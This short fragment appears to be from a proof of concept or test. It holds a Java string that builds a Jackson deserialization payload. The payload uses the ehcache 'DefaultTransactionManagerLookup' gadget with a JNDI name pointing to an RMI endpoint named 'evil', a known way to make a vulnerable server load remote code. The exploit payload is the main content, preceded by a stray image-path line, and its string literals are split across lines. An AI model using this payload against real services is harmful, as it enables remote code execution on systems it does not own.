 String json = "[\"net.sf.ehcache.transaction.manager.DefaultTrans
actionManagerLookup\"," +
"{\"properties\":{\"jndiName\":\"rmi://127.0.0.1:1099/evi
l\"}}]";